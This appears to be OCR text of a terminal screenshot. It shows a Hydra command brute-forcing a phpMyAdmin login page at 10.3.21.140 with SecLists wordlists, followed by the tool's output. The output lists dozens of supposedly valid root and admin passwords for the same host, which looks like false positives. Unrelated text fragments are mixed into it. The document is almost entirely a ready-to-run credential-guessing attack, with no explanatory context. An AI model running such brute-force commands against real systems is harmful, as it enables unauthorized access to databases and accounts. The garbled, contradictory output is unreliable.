 ┌──(root㉿localhost)-[~]
└─# hydra -L /root/SecLists/Usernames/top-usernames-shortlist.txt -P /root/SecLists/Passwords/Common-Credentials/bes
t110.txt 10.3.21.140 http-post-form "/phpMyAdmin/index.php:target=username=^USER^&password=^PASS^&submit=Login:Incor
rect username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
golanggo EBOOKS Postman
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-02 22:16:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1870 login tries (l:17/p:110), ~117 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/phpMyAdmin/index.php:target=username=^USER^&password=^PASS^&submit=
Login:Incorrect username or password
[80][http-post-form] host: 10.3.21.140   login: root   password: 123123
[80][http-post-form] host: 10.3.21.140   login: root   password: 123321
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345678
Draculza frontendm...
[80][http-post-form] host: 10.3.21.140   login: root   password: 123abc
[80][http-post-form] host: 10.3.21.140   login: root   password: 123456
[80][http-post-form] host: 10.3.21.140   login: root   password: 000000
[80][http-post-form] host: 10.3.21.140   login: root   password: 111111
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234567890
[80][http-post-form] host: 10.3.21.140   login: root   password: 696969
[80][http-post-form] host: 10.3.21.140   login: root   password: 12345
math205 KeldenPDo...
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234567
[80][http-post-form] host: 10.3.21.140   login: root   password: 123456789
[80][http-post-form] host: 10.3.21.140   login: root   password: 1234
[80][http-post-form] host: 10.3.21.140   login: root   password: 654321
[80][http-post-form] host: 10.3.21.140   login: root   password: 666666
[80][http-post-form] host: 10.3.21.140   login: root   password: aaaaaa
[80][http-post-form] host: 10.3.21.140   login: admin   password: 000000
UnCrowned...
[80][http-post-form] host: 10.3.21.140   login: admin   password: 111111
[80][http-post-form] host: 10.3.21.140   login: admin   password: 123123
[80][http-post-form] host: 10.3.21.140   login: admin   password: 123321
[80][http-post-form] host: 10.3.21.140   login: admin   password: 1234
[80][http-post-form] host: 10.3.21.140   login: admin   password: 12345
[80][http-post-form] host: 10.3.21.140   login: admin   password: 123456
[80][http-post-form] host: 10.3.21.140   login: admin   password: 12345678
[80][http-post-form] host: 10.3.21.140   login: admin   password: 1234567
792.png
[80][http-post-form] host: 10.3.21.140   login: admin   password: 123456789
[80][http-post-form] host: 10.3.21.140   login: admin   password: 123abc
[80][http-post-form] host: 10.3.21.140   login: admin   password: 654321
[80][http-post-form] host: 10.3.21.140   login: admin   password: 1234567890